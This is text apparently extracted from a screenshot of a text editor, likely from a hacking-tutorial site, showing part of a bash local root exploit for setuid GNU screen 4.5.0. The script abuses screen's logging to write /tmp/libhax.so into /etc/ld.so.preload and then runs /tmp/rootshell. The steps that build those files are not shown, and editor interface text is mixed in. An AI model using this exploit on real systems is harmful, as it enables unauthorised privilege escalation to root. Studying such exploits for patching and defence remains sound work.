 Open
41154.sh
~/Desktop/shell1
Save
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/
msg00025.html
www.hackingarticles.in
# HACK THE PLANET
# ~ infodox (25/1/2017)
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" #
newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
sh
Tab Width: 8
Ln 13, Col 15
INS